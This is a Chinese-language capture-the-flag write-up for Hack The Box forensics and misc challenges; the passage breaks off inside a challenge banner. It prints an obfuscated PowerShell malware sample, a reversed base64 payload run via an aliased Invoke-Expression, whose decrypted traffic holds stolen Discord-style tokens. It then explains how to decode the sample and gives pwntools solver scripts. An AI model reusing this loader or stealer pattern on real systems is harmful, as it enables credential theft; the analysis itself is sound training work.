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" ;
$s0yAY2gmHVNFd7QZ = $jozeq3n.ToCharArray()
[array]::Reverse($s0yAY2gmHVNFd7QZ)
-join $s0yAY2gmHVNFd7QZ 2>&1> $null
$LOaDcODEoPX3ZoUgP2T6cvl3KEK = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("$s0yAY2gmHVNFd7QZ"))
$U9COA51JG8eTcHhs0YFxrQ3j = "Inv" + "OKe" + "-EX" + "pRe" + "SSI" + "On"
New-alias -Name pWn -Value $U9COA51JG8eTcHhs0YFxrQ3j -Force
pWn $LOaDcODEoPX3ZoUgP2T6cvl3KEK
这段powershell代码审计如下
$s0yAY2gmHVNFd7QZ = $jozeq3n.ToCharArray()
//将字符串转换为字符数组
[array]::Reverse($s0yAY2gmHVNFd7QZ)
//反转数组
-join $s0yAY2gmHVNFd7QZ 2>&1> $null
// -join 用于将数组或字符串的元素连接成一个单独的字符串
//整个就是:将数组元素连接成字符串,并忽略任何可能的输出或错误信息
//2>&1是一种重定向操作符,它将标准错误输出流重定向到标准输出流
//> $null 则将标准输出流重定向到空设备,即将输出信息丢弃
$LOaDcODEoPX3ZoUgP2T6cvl3KEK = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("$s0yAY2gmHVNFd7QZ"))
//将一个经过 Base64 编码的字符串解码为 UTF-8 格式的字符串
$U9COA51JG8eTcHhs0YFxrQ3j = "Inv" + "OKe" + "-EX" + "pRe" + "SSI" + "On"
//Invoke-Expression 用于执行字符串中包含的命令或表达式。它接受一个包含命令或表达式的字符串作为参数,并将其解释为 PowerShell 命令并执行
New-alias -Name pWn -Value $U9COA51JG8eTcHhs0YFxrQ3j -Force
//创建一个名为 `pWn` 的别名,该别名指向一个由变量 `$U9COA51JG8eTcHhs0YFxrQ3j` 定义的命令或表达式。然后,通过调用 `pWn` 并传递参数 `$LOaDcODEoPX3ZoUgP2T6cvl3KEK`,执行了与该别名关联的命令或表达式
很明显了就是执行命令:Invoke-Expression base64解码后的字符串
所以可以编写脚本将base64编码逆序过来再解码,或者直接在powershell该命令输出echo

运行如下有一个part1第一段flag

SFRCe2ZyMzNfTjE3cjBHM25fM3hwMDUzZCFf
#HTB{fr33_N17r0G3n_3xp053d!_
然后发现还有个aes_key
$AES_KEY = "Y1dwaHJOVGs5d2dXWjkzdDE5amF5cW5sYUR1SWVGS2k="
一眼就是base64,解码得到真的 key:cWphrNTk9wgWZ93t19jayqnlaDuIeFKi
然后就是刚才http导出对象的第二个流量包内容如下
bEG+rGcRyYKeqlzXb0QVVRvFp5E9vmlSSG3pvDTAGoba05Uxvepwv++0uWe1Mn4LiIInZiNC/ES1tS7Smzmbc99Vcd9h51KgA5Rs1t8T55Er5ic4FloBzQ7tpinw99kC380WRaWcq1Cc8iQ6lZBP/yqJuLsfLTpSY3yIeSwq8Z9tusv5uWvd9E9V0Hh2Bwk5LDMYnywZw64hsH8yuE/u/lMvP4gb+OsHHBPcWXqdb4DliwhWwblDhJB4022UC2eEMI0fcHe1xBzBSNyY8xqpoyaAaRHiTxTZaLkrfhDUgm+c0zOEN8byhOifZhCJqS7tfoTHUL4Vh+1AeBTTUTprtdbmq3YUhX6ADTrEBi5gXQbSI5r1wz3r37A71Z4pHHnAoJTO0urqIChpBihFWfYsdoMmO77vZmdNPDo1Ug2jynZzQ/NkrcoNArBNIfboiBnbmCvFc1xwHFGL4JPdje8s3cM2KP2EDL3799VqJw3lWoFX0oBgkFi+DRKfom20XdECpIzW9idJ0eurxLxeGS4JI3n3jl4fIVDzwvdYr+h6uiBUReApqRe1BasR8enV4aNo+IvsdnhzRih+rpqdtCTWTjlzUXE0YSTknxiRiBfYttRulO6zx4SvJNpZ1qOkS1UW20/2xUO3yy76Wh9JPDCV7OMvIhEHDFh/F/jvR2yt9RTFId+zRt12Bfyjbi8ret7QN07dlpIcppKKI8yNzqB4FA==
这是aes加密内容,因为找到了key,拿去写脚本解密即可
from Crypto.Cipher import AES
import base64
# AES key (must be the same key used for encryption)
AES_KEY = b"cWphrNTk9wgWZ93t19jayqnlaDuIeFKi"
# Encrypted data
encrypted_data = base64.b64decode("bEG+rGcRyYKeqlzXb0QVVRvFp5E9vmlSSG3pvDTAGoba05Uxvepwv++0uWe1Mn4LiIInZiNC/ES1tS7Smzmbc99Vcd9h51KgA5Rs1t8T55Er5ic4FloBzQ7tpinw99kC380WRaWcq1Cc8iQ6lZBP/yqJuLsfLTpSY3yIeSwq8Z9tusv5uWvd9E9V0Hh2Bwk5LDMYnywZw64hsH8yuE/u/lMvP4gb+OsHHBPcWXqdb4DliwhWwblDhJB4022UC2eEMI0fcHe1xBzBSNyY8xqpoyaAaRHiTxTZaLkrfhDUgm+c0zOEN8byhOifZhCJqS7tfoTHUL4Vh+1AeBTTUTprtdbmq3YUhX6ADTrEBi5gXQbSI5r1wz3r37A71Z4pHHnAoJTO0urqIChpBihFWfYsdoMmO77vZmdNPDo1Ug2jynZzQ/NkrcoNArBNIfboiBnbmCvFc1xwHFGL4JPdje8s3cM2KP2EDL3799VqJw3lWoFX0oBgkFi+DRKfom20XdECpIzW9idJ0eurxLxeGS4JI3n3jl4fIVDzwvdYr+h6uiBUReApqRe1BasR8enV4aNo+IvsdnhzRih+rpqdtCTWTjlzUXE0YSTknxiRiBfYttRulO6zx4SvJNpZ1qOkS1UW20/2xUO3yy76Wh9JPDCV7OMvIhEHDFh/F/jvR2yt9RTFId+zRt12Bfyjbi8ret7QN07dlpIcppKKI8yNzqB4FA==")
# Initialize AES cipher
cipher = AES.new(AES_KEY, AES.MODE_CBC, IV=encrypted_data[:AES.block_size])
# Decrypt the data
decrypted_data = cipher.decrypt(encrypted_data[AES.block_size:])
# Remove padding
decrypted_data = decrypted_data.rstrip(b"\0")
# Print decrypted data
print(decrypted_data.decode('utf-8'))
运行脚本得到如下内容
[
{
"ID": "1212103240066535494",
"Email": "YjNXNHIzXzBmX1QwMF9nMDBkXzJfYjNfN3J1M18wZmYzcjV9",
"GlobalName": "phreaks_admin",
"Token": "MoIxtjEwMz20M5ArNjUzNTQ5NA.Gw3-GW.bGyEkOVlZCsfQ8-6FQnxc9sMa15h7UP3cCOFNk"
},
{
"ID": "1212103240066535494",
"Email": "YjNXNHIzXzBmX1QwMF9nMDBkXzJfYjNfN3J1M18wZmYzcjV9",
"GlobalName": "phreaks_admin",
"Token": "MoIxtjEwMz20M5ArNjUzNTQ5NA.Gw3-GW.bGyEkOVlZCsfQ8-6FQnxc9sMa15h7UP3cCOFNk"
}
]
email拿去base64解密就是第二段flag
b3W4r3_0f_T00_g00d_2_b3_7ru3_0ff3r5}
flag
拼接得到flag
HTB{fr33_N17r0G3n_3xp053d!_b3W4r3_0f_T00_g00d_2_b3_7ru3_0ff3r5}
forensics-Urgent
description of topic
inspection of center
有手就行
analysis
下载附件得到一个eml文件
EML 文件是一种电子邮件消息文件格式,通常用于存储电子邮件消息。它是一种文本文件,其中包含了邮件的各种信息,如发件人、收件人、主题、日期、正文内容以及附件(如果有的话)。EML 文件通常可以被常见的邮件客户端程序(如Microsoft Outlook、Mozilla Thunderbird等)打开和处理
记事本打开找 敏感内容层层套娃解码即可
flag
HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}
forensics-it has begun
有手就行
flag
HTB{w1ll_y0u_St4nd_y0uR_Gr0uNd!!}
其他的取证题就不做 了
misc-Character
inspection of center
misc交互题,搓脚本即可
analysis
nc连接题目如图

发现输入下标就会返回flag的对应每个字符
使用python的pwn库远程连接
from pwn import *
p = remote('94.237.54.161', 55017)
for i in range(0,105):
p.send(str(i)+'\n')
p.interactive()
flag经过测试有一百零三个字符,得到结果后继续写个脚本正则匹配即可
import re
str = '''Which character (index) of the flag do you want? Enter an index: Character at Index 0: H
Which character (index) of the flag do you want? Enter an index: Character at Index 1: T
Which character (index) of the flag do you want? Enter an index: Character at Index 2: B
Which character (index) of the flag do you want? Enter an index: Character at Index 3: {
Which character (index) of the flag do you want? Enter an index: Character at Index 4: t
Which character (index) of the flag do you want? Enter an index: Character at Index 5: H
Which character (index) of the flag do you want? Enter an index: Character at Index 6: 1
Which character (index) of the flag do you want? Enter an index: Character at Index 7: 5
Which character (index) of the flag do you want? Enter an index: Character at Index 8: _
Which character (index) of the flag do you want? Enter an index: Character at Index 9: 1
Which character (index) of the flag do you want? Enter an index: Character at Index 10: s
Which character (index) of the flag do you want? Enter an index: Character at Index 11: _
Which character (index) of the flag do you want? Enter an index: Character at Index 12: 4
Which character (index) of the flag do you want? Enter an index: Character at Index 13: _
Which character (index) of the flag do you want? Enter an index: Character at Index 14: r
Which character (index) of the flag do you want? Enter an index: Character at Index 15: 3
Which character (index) of the flag do you want? Enter an index: Character at Index 16: a
Which character (index) of the flag do you want? Enter an index: Character at Index 17: L
Which character (index) of the flag do you want? Enter an index: Character at Index 18: l
Which character (index) of the flag do you want? Enter an index: Character at Index 19: y
Which character (index) of the flag do you want? Enter an index: Character at Index 20: _
Which character (index) of the flag do you want? Enter an index: Character at Index 21: l
Which character (index) of the flag do you want? Enter an index: Character at Index 22: 0
Which character (index) of the flag do you want? Enter an index: Character at Index 23: n
Which character (index) of the flag do you want? Enter an index: Character at Index 24: G
Which character (index) of the flag do you want? Enter an index: Character at Index 25: _
Which character (index) of the flag do you want? Enter an index: Character at Index 26: f
Which character (index) of the flag do you want? Enter an index: Character at Index 27: L
Which character (index) of the flag do you want? Enter an index: Character at Index 28: 4
Which character (index) of the flag do you want? Enter an index: Character at Index 29: g
Which character (index) of the flag do you want? Enter an index: Character at Index 30: _
Which character (index) of the flag do you want? Enter an index: Character at Index 31: i
Which character (index) of the flag do you want? Enter an index: Character at Index 32: _
Which character (index) of the flag do you want? Enter an index: Character at Index 33: h
Which character (index) of the flag do you want? Enter an index: Character at Index 34: 0
Which character (index) of the flag do you want? Enter an index: Character at Index 35: p
Which character (index) of the flag do you want? Enter an index: Character at Index 36: 3
Which character (index) of the flag do you want? Enter an index: Character at Index 37: _
Which character (index) of the flag do you want? Enter an index: Character at Index 38: f
Which character (index) of the flag do you want? Enter an index: Character at Index 39: 0
Which character (index) of the flag do you want? Enter an index: Character at Index 40: r
Which character (index) of the flag do you want? Enter an index: Character at Index 41: _
Which character (index) of the flag do you want? Enter an index: Character at Index 42: y
Which character (index) of the flag do you want? Enter an index: Character at Index 43: 0
Which character (index) of the flag do you want? Enter an index: Character at Index 44: U
Which character (index) of the flag do you want? Enter an index: Character at Index 45: r
Which character (index) of the flag do you want? Enter an index: Character at Index 46: _
Which character (index) of the flag do you want? Enter an index: Character at Index 47: s
Which character (index) of the flag do you want? Enter an index: Character at Index 48: 4
Which character (index) of the flag do you want? Enter an index: Character at Index 49: k
Which character (index) of the flag do you want? Enter an index: Character at Index 50: 3
Which character (index) of the flag do you want? Enter an index: Character at Index 51: _
Which character (index) of the flag do you want? Enter an index: Character at Index 52: t
Which character (index) of the flag do you want? Enter an index: Character at Index 53: H
Which character (index) of the flag do you want? Enter an index: Character at Index 54: 4
Which character (index) of the flag do you want? Enter an index: Character at Index 55: t
Which character (index) of the flag do you want? Enter an index: Character at Index 56: _
Which character (index) of the flag do you want? Enter an index: Character at Index 57: y
Which character (index) of the flag do you want? Enter an index: Character at Index 58: 0
Which character (index) of the flag do you want? Enter an index: Character at Index 59: U
Which character (index) of the flag do you want? Enter an index: Character at Index 60: _
Which character (index) of the flag do you want? Enter an index: Character at Index 61: s
Which character (index) of the flag do you want? Enter an index: Character at Index 62: C
Which character (index) of the flag do you want? Enter an index: Character at Index 63: r
Which character (index) of the flag do you want? Enter an index: Character at Index 64: 1
Which character (index) of the flag do you want? Enter an index: Character at Index 65: p
Which character (index) of the flag do you want? Enter an index: Character at Index 66: T
Which character (index) of the flag do you want? Enter an index: Character at Index 67: E
Which character (index) of the flag do you want? Enter an index: Character at Index 68: d
Which character (index) of the flag do you want? Enter an index: Character at Index 69: _
Which character (index) of the flag do you want? Enter an index: Character at Index 70: t
Which character (index) of the flag do you want? Enter an index: Character at Index 71: H
Which character (index) of the flag do you want? Enter an index: Character at Index 72: 1
Which character (index) of the flag do you want? Enter an index: Character at Index 73: s
Which character (index) of the flag do you want? Enter an index: Character at Index 74: _
Which character (index) of the flag do you want? Enter an index: Character at Index 75: o
Which character (index) of the flag do you want? Enter an index: Character at Index 76: R
Which character (index) of the flag do you want? Enter an index: Character at Index 77: _
Which character (index) of the flag do you want? Enter an index: Character at Index 78: e
Which character (index) of the flag do you want? Enter an index: Character at Index 79: l
Which character (index) of the flag do you want? Enter an index: Character at Index 80: s
Which character (index) of the flag do you want? Enter an index: Character at Index 81: 3
Which character (index) of the flag do you want? Enter an index: Character at Index 82: _
Which character (index) of the flag do you want? Enter an index: Character at Index 83: i
Which character (index) of the flag do you want? Enter an index: Character at Index 84: T
Which character (index) of the flag do you want? Enter an index: Character at Index 85: _
Which character (index) of the flag do you want? Enter an index: Character at Index 86: t
Which character (index) of the flag do you want? Enter an index: Character at Index 87: 0
Which character (index) of the flag do you want? Enter an index: Character at Index 88: o
Which character (index) of the flag do you want? Enter an index: Character at Index 89: K
Which character (index) of the flag do you want? Enter an index: Character at Index 90: _
Which character (index) of the flag do you want? Enter an index: Character at Index 91: q
Which character (index) of the flag do you want? Enter an index: Character at Index 92: U
Which character (index) of the flag do you want? Enter an index: Character at Index 93: 1
Which character (index) of the flag do you want? Enter an index: Character at Index 94: t
Which character (index) of the flag do you want? Enter an index: Character at Index 95: 3
Which character (index) of the flag do you want? Enter an index: Character at Index 96: _
Which character (index) of the flag do you want? Enter an index: Character at Index 97: l
Which character (index) of the flag do you want? Enter an index: Character at Index 98: 0
Which character (index) of the flag do you want? Enter an index: Character at Index 99: n
Which character (index) of the flag do you want? Enter an index: Character at Index 100: g
Which character (index) of the flag do you want? Enter an index: Character at Index 101: !
Which character (index) of the flag do you want? Enter an index: Character at Index 102: !
Which character (index) of the flag do you want? Enter an index: Character at Index 103: }
'''
pattern = '(.)$'
result = re.findall(pattern,str,re.MULTILINE)
flag = ''
for res2 in result:
flag += res2
print(flag)
#HTB{tH15_1s_4_r3aLly_l0nG_fL4g_i_h0p3_f0r_y0Ur_s4k3_tH4t_y0U_sCr1pTEd_tH1s_oR_els3_iT_t0oK_qU1t3_l0ng!!}
下面甩一个实验室另一个师傅的一体化脚本
from pwn import *
#context.log_level = 'debug'
io = remote('83.136.250.103', 54293)
res1 = ""
for i in range(0, 1000):
io.sendline(str(i))
for j in range(0, 1000):
response = io.recv(1000).splitlines()
if len(response[j])>0:
res = response[j][-1]
char=chr(res)
res1 += char
print(res1)
break
else:
break
然后第二天我又优化了一下脚本如下:
from pwn import *
nc = remote('94.237.55.246',37266)
flag = ''
for i in range(0,104):
nc.sendlineafter(b'Which character (index) of the flag do you want? Enter an index:',str(i))
result = nc.recvlineS().strip()[-1]
flag += result
print("flag:"+flag)
flag
HTB{tH15_1s_4_r3aLly_l0nG_fL4g_i_h0p3_f0r_y0Ur_s4k3_tH4t_y0U_sCr1pTEd_tH1s_oR_els3_iT_t0oK_qU1t3_l0ng!!}
misc-stop drop and roll 【复现】
inspection of center
还是misc的交互题,按照要求搓脚本,做这题的时候比赛快结束了,脚本没搓出来
analysis
nc连上题目看到要求

可以看到终端命令需要首先输入y
然后根据回显输入对应命令 比如 PHREAK, PHREAK, GORGE
需要输入DROP-DROP-STOP
然后根据此逻辑编写脚本
from pwn import *
nc = remote('94.237.53.3',32332)
nc.sendlineafter(b'Are you ready? (y/n)',b'y')
output = nc.recvline()
while 1:
output = nc.recvlineS().strip()
if 'GORGE' not in output and 'PHREAK' not in output and 'FIRE' not in output:
print("flag:", output)
break
print('[-]output:'+ output)
input = output.replace(", ","-")
input = input.replace("GORGE", "STOP")
input = input.replace("PHREAK", "DROP")
input = input.replace("FIRE", "ROLL")
print('[*]input:' + input)
nc.sendlineafter(b'What do you do?',input.encode())
运行结果

flag
HTB{1_wiLl_sT0p_dR0p_4nD_r0Ll_mY_w4Y_oUt!}
misc-unbreakable 【复现】
description of topic
inspection of center
python相关函数-命令执行
analysis
下载附件得到
main.py如下
#!/usr/bin/python3
banner1 = '''
__ooooooooo__
oOOOOOOOOOOOOOOOOOOOOOo
oOOOOOOOOOOOOOOOOOOOOOOOOOOOOOo
oOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOo
oOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOo
oOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOo
oOOOOOOOOOOO* *OOOOOOOOOOOOOO* *OOOOOOOOOOOOo
oOOOOOOOOOOO OOOOOOOOOOOO OOOOOOOOOOOOo
oOOOOOOOOOOOOo oOOOOOOOOOOOOOOo oOOOOOOOOOOOOOo
oOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOo
oOOOO OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO OOOOo
oOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOo
*OOOOO OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO OOOOO*
*OOOOOO *OOOOOOOOOOOOOOOOOOOOOOOOOOOOO* OOOOOO*
*OOOOOO *OOOOOOOOOOOOOOOOOOOOOOOOOOO* OOOOOO*
*OOOOOOo *OOOOOOOOOOOOOOOOOOOOOOO* oOOOOOO*
*OOOOOOOo *OOOOOOOOOOOOOOOOO* oOOOOOOO*
*OOOOOOOOo *OOOOOOOOOOO* oOOOOOOOO*
*OOOOOOOOo oOOOOOOOO*
*OOOOOOOOOOOOOOOOOOOOO*
""ooooooooo""
'''
banner2 = '''
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣤⣤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣴⡟⠁⠀⠉⢿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠻⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⢀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⣼⣰⢷⡤⠀⠈⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
